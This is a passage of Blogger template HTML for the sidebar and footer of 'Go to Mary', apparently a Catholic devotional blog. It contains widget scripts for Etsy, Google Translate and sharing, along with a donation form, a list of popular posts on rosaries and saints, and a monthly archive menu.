<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Music'>Music</a>
</span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Links</h2>
<div class='widget-content'>
<div><center><a href= "https://facebook.com/gotomothermary"><i class="fa-brands fa-facebook"></i></a>
 <a href="https://issuu.com/gotomary"><i class="fa-solid fa-book"></i></a>
<a href="https://x.com/gotomothermary"><i class="fa-brands fa-x-twitter"></i> </a>
<a href="https://instagram.com/gotomothermary"><i class="fa-brands fa-square-instagram"></i></a>
<a href="https://pinterest.com/gotomary"><i class="fa-brands fa-pinterest"></i></a>
<a href="https://www.youtube.com/@gotomothermary"></a>
 <a href="https://gotomothermary.etsy.com"> <i class="fa-solid fa-cart-shopping"></i></a></center></div>
<style>

  .fa-solid,
  .fa-brands,
  .fa-sharp-solid {
   font-size:30px;
  }

</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.gotomary.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td><tr><center>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td></center></tr>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<center><div id="inside-iframe">
<script src="https://www.etsy.com/assets/js/etsy_mini_shop.js" type="text/javascript"></script><script type="text/javascript">new Etsy.Mini(7849404,'gallery',1,5,0,'https://www.etsy.com');</script></div></center>
<style>
#inside-iframe {
height:100px;
width:100%;
position: relative;
scroll: yes;

}

body {
height:950px
width:100%;
}
html {
height:950px;
width:100%;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Translate</h2>
<div class='widget-content'>
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<div style="text-align: justify;">In my spare time I like to make rosaries, and chaplets and donate them to charity. <span =""  style="font-size:100%;">I've just opened an <a href="http://gotomothermary.etsy.com/">Etsy store</a>. </span>You can too and sell on Etsy with 40 free listings (I also get 40 free listings). Use this link <a href="https://etsy.me/2VbYLRS">https://etsy.me/2VbYLRS</a></div>God bless<br /><br />
You can also <a href=/p/contact-me.html>contact me.</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Donate to help my ministry</h2>
<div class='widget-content'>
<center><form action="https://www.paypal.com/donate" method="post" target="_top">
<input type="hidden" name="hosted_button_id" value="K37HXCX6GHL3E" />
<input type="image" src="https://www.paypalobjects.com/en_AU/i/btn/btn_donateCC_LG.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button" />
<img alt="" border="0" src="https://www.paypal.com/en_AU/i/scr/pixel.gif" width="1" height="1" />
</form></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Search eBooks</h2>
<div class='widget-content'>
<script async="async" src="https://cse.google.com/cse.js?cx=10edc780f1d91d14c">
</script>
<div class="gcse-searchbox-only"></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>
<img alt='Interactive Virtual Online Rosary' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNmRb1Ue29wOmJDt6R2L2TUJDg-aN6k8CSiuFGxDrT37yUzlnIudOjGOtB7RU5fjZRhGVS6d-of6IOZsyhpeNv9zQS_p0nYbF-cqPLi7j07yT3PVi8hUNGIo_9SUqwiu6UBtbCuFeL8Bs/s72-c/the-rosary-324809_640.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>Interactive Virtual Online Rosary</a></div>
<div class='item-snippet'>            Instructions   Click on the beads as you say a prayer. Click on the Mystery headings to reflect on the mystery.   Joyful (Mon, S...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/blessed-anacleto-gonzalez-flores.html'>Blessed Anacleto González Flores</a></div>
<div class='item-snippet'> The 1st of April was the feast day of Blessed Anacleto Gonzalez Flores.   He lived between 1888 to 1927. He was the second of 12 children i...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>
<img alt='Saint Benjamin' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkoL8grsy2zs1VX3MZEgqqzsnQY3xsc6i9LJ0vYLkUVFMz_JQF0Mr3ZoJ4OhmA58IrMii9eeWy85YG94bPqbMQG8DcwOVCSenxZcNXwVTPfd4Mt7YS8AZv7iSy8eKO0Edf2iOfH1OGdLQ/s72-c/Benjamin_von_Persien.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>Saint Benjamin</a></div>
<div class='item-snippet'>     The 31st of March was the feast day of Saint Benjamin. He is the patron saint of preachers.   A deacon martyred for the faith in Persia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>
<img alt='Interactive Virtual Online Divine Mercy Chaplet' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioV_AsRjsI9BGONFp97i48jleCivAnqPuKfHjQFYL_fF3SJ2WIDyeUNocUxLD4YSB9Yz0MYXZLEo_2wBljW2zriS_ecMNDOmpi3lYptK4MaGr1ppY3ZKjA1n7eZeF9kzaL7Xc-8LZp7ko/s72-c/Divina_Misericordia_%2528Eugeniusz_Kazimirowski%252C_1934%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>Interactive Virtual Online Divine Mercy Chaplet</a></div>
<div class='item-snippet'>   Instructions  Click on the white beads as you say the prayers. Click on the link for prayers.  Introductory prayers  You expired, Jesus, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>
<img alt='12 year novena of St Bridget of Sweden' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEH39x-k-2ZBmApDK-TDhmWP-uuXs7SY1_7TEYwwHswNNe2Cb5bnsMj1Nb_StcY3-9yl50cArDZPCRZIxoDODB5wIckoAxGpHSR-qj_Vwl1rC91KmAPpYUwI9pjHvdR6D4fMZxTQ_uHejxV5CCDgfHMrONCtyE4u3JpSLSHvKR8A1OzDiTsgU8huogqSI/s72-c/default.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>12 year novena of St Bridget of Sweden</a></div>
<div class='item-snippet'>&#160; Please take note there is a&#160; warning &#160;from the&#160; Supreme Sacred Congregation of the Holy Office &#160;in 1954 regarding the&#160;circulation of pamph...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archive</option>
<option value='https://www.gotomary.com/2025/06/'>June 2025 (1)</option>
<option value='https://www.gotomary.com/2025/04/'>April 2025 (1)</option>
<option value='https://www.gotomary.com/2025/03/'>March 2025 (1)</option>
<option value='https://www.gotomary.com/2025/02/'>February 2025 (1)</option>
<option value='https://www.gotomary.com/2024/11/'>November 2024 (1)</option>
<option value='https://www.gotomary.com/2024/03/'>March 2024 (2)</option>
<option value='https://www.gotomary.com/2024/02/'>February 2024 (1)</option>
<option value='https://www.gotomary.com/2023/12/'>December 2023 (1)</option>
<option value='https://www.gotomary.com/2023/11/'>November 2023 (1)</option>
<option value='https://www.gotomary.com/2023/02/'>February 2023 (1)</option>
<option value='https://www.gotomary.com/2023/01/'>January 2023 (3)</option>
<option value='https://www.gotomary.com/2020/08/'>August 2020 (2)</option>
<option value='https://www.gotomary.com/2020/06/'>June 2020 (3)</option>
<option value='https://www.gotomary.com/2020/05/'>May 2020 (2)</option>
<option value='https://www.gotomary.com/2020/04/'>April 2020 (15)</option>
<option value='https://www.gotomary.com/2020/03/'>March 2020 (35)</option>
<option value='https://www.gotomary.com/2020/02/'>February 2020 (32)</option>
<option value='https://www.gotomary.com/2020/01/'>January 2020 (36)</option>
<option value='https://www.gotomary.com/2019/11/'>November 2019 (1)</option>
<option value='https://www.gotomary.com/2019/03/'>March 2019 (34)</option>
<option value='https://www.gotomary.com/2019/02/'>February 2019 (32)</option>
<option value='https://www.gotomary.com/2019/01/'>January 2019 (42)</option>
<option value='https://www.gotomary.com/2018/12/'>December 2018 (35)</option>
<option value='https://www.gotomary.com/2018/11/'>November 2018 (34)</option>
<option value='https://www.gotomary.com/2018/10/'>October 2018 (33)</option>
<option value='https://www.gotomary.com/2018/09/'>September 2018 (40)</option>
<option value='https://www.gotomary.com/2018/08/'>August 2018 (40)</option>
<option value='https://www.gotomary.com/2018/07/'>July 2018 (36)</option>
<option value='https://www.gotomary.com/2018/06/'>June 2018 (33)</option>
<option value='https://www.gotomary.com/2018/05/'>May 2018 (36)</option>
<option value='https://www.gotomary.com/2018/04/'>April 2018 (33)</option>
<option value='https://www.gotomary.com/2018/03/'>March 2018 (37)</option>
<option value='https://www.gotomary.com/2018/02/'>February 2018 (31)</option>
<option value='https://www.gotomary.com/2018/01/'>January 2018 (36)</option>
<option value='https://www.gotomary.com/2017/12/'>December 2017 (34)</option>
<option value='https://www.gotomary.com/2017/11/'>November 2017 (36)</option>
<option value='https://www.gotomary.com/2017/10/'>October 2017 (19)</option>
<option value='https://www.gotomary.com/2017/09/'>September 2017 (32)</option>
<option value='https://www.gotomary.com/2017/08/'>August 2017 (36)</option>
<option value='https://www.gotomary.com/2017/07/'>July 2017 (37)</option>
<option value='https://www.gotomary.com/2017/06/'>June 2017 (25)</option>
<option value='https://www.gotomary.com/2017/05/'>May 2017 (29)</option>
<option value='https://www.gotomary.com/2017/04/'>April 2017 (40)</option>
<option value='https://www.gotomary.com/2017/03/'>March 2017 (85)</option>
<option value='https://www.gotomary.com/2017/02/'>February 2017 (29)</option>
<option value='https://www.gotomary.com/2017/01/'>January 2017 (34)</option>
<option value='https://www.gotomary.com/2016/12/'>December 2016 (39)</option>
</select>
</div>
</div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script type="text/javascript">
  //              DO NOT IMPLEMENT                //
  //       this code through the following        //
  //                                              //
  //   Floodlight Pixel Manager                   //
  //   DCM Pixel Manager                          //
  //   Any system that places code in an iframe   //
    (function () {
        var s = document.createElement('script');
        s.type = 'text/javascript';
        s.async = true;
        s.src = ('https:' == document.location.protocol ? 'https://s' : 'http://i')
          + '.po.st/static/v4/post-widget.js#publisherKey=9ggoudfl5aerutmc9tvc';
        var x = document.getElementsByTagName('script')[0];
        x.parentNode.insertBefore(s, x);
     })();
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Subscribe</h2>
<div class='widget-content'>
<iframe src="https://gotomary.substack.com/embed" width="100%" height="150" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta row section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>WebApp</h2>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://app.gotomary.com/" style="display: block; padding: 1em 0px; text-align: center;" target="_blank"><img alt="" border="0" data-original-height="90" data-original-width="728" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX0LRgMgbgf21wEVM0wxWNONoYwDR8qekQDFX_oO1EkqjiHQ5MqLE9DVI_DuLtKg6chJigKANnDt-EL2QTeHS7QE2LyW_-JQDwnUVeWIsUb2AXqqJmlT1QU7UztT5TwsK0MK0xe1wSCCyQk95lUhH1ceLc91WbW1jPyKzOiouBYUYd6O11lRTCX7DveME/s1600/GotoMary%20WebApp.png" /></a></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='sbfooterwave'></div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Free Blogger Templates'>MyBloggerThemes</a>
<br/>This website is consecrated to the Holy Family &#169; Go to Mary<br/><br/>
<!-- gotomary app <a href='http://churchapp.mobi/gotomary3'> <svg enable-background='new 0 0 728 90' height='90px' id='Layer_1' version='1.1' viewBox='0 0 728 90' width='100%' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'> <image height='90' href='[data-uri] 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 